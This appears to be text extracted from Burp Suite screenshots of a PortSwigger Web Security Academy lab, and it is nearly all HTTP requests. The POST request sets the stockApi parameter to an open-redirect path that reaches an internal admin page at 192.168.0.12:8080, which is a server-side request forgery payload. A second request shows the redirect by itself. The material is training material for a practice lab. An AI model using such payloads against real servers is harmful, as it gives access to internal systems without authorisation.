 Request
Pretty Raw Hex Chinese \n ☰
1 POST /product/stock HTTP/1.1
2 Host: 0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net
3 Cookie: session=QpVaPb97HkJcFsIl7bu4OgZzpVqZew1D
4 Content-Length: 65
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=/product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin
Request
Pretty Raw Hex Chinese \n ☰
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin
HTTP/1.1
2 Host: 0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net
3 Cookie: session=QpVaPb97HkJcFsIl7bu4OgZzpVqZew1D
4 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net/product?productI
d=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18